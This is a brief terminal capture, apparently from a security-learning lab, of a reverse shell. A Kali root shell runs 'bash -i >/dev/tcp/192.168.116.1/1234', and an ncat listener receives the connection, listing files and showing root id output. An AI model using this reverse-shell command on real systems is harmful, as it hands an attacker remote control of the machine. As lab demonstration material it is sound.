 root@kali:~# bash -i >/dev/tcp/192.168.116.1/1234
root@kali:~# ls
root@kali:~# id
root@kali:~# hah
bash: hah: command not found
root@kali:~#
λ ncat -lvp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.168.116.129.
Ncat: Connection from 192.168.116.129:37290.
Desktop
dict
dirmap
dirsearch
Documents
Downloads
Music
noobsec
Pictures
Public
Templates
update.sh
Videos
uid=0(root) gid=0(root) groups=0(root)
ls
ls
id
安全小白团